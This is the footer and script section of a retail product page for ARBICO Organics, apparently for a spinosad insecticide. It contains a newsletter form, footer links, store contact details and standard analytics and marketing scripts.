@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6468');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1271150',
ecomm_pagetype: 'product',
ecomm_totalvalue: 725.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                    

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Entrust&trade; SC Naturalyte&reg; Insect Control",
     "ProductID": "1271150-G",
     "SKU": "1271150-G",
     "Categories": ["Spider Mites"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1271150_entrust_sc_v2_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/entrust-sc-naturalyte-spinosad-insecticide/spider-mite-control1",
     "Brand": "Dow AgroSciences",
     "Segment": "Pest",
     "Description": "OMRI Listed. Because The Cost of Saving Your Crops is Never Too High.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>